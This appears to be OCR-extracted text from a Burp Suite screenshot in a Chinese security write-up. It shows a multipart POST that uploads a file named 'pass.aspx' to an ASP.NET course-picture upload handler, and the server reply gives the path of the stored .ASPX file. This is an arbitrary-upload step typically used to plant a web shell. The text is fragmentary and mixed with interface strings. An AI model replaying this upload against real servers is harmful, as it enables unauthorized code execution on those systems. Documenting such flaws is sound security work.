 Request
Raw Params Headers Hex
POST /upload/uploadCoursePic.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------69749505955269664027824​71177
Content-Length: 1230
Connection: close
Cookie: language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------6974950595526966402782471177
Content-Disposition: form-data; name="file1";
filename="pass.aspx"
Content-Type: application/xml
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Oct 2020 07:44:30 GMT
Server: Microsoft-IIS/8.5
Cache-Control: private
Content-Type: text/plain; charset=utf-8
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Content-Length: 77
Vary: Accept-Encoding
Connection: close
-2/fileManager/UploadFile/CoursePic/e79b5ec6-f433-47c1-a586-3d3b1af23b47.ASPX
? < + > Type a search term
HACK之道
先知社区
371 by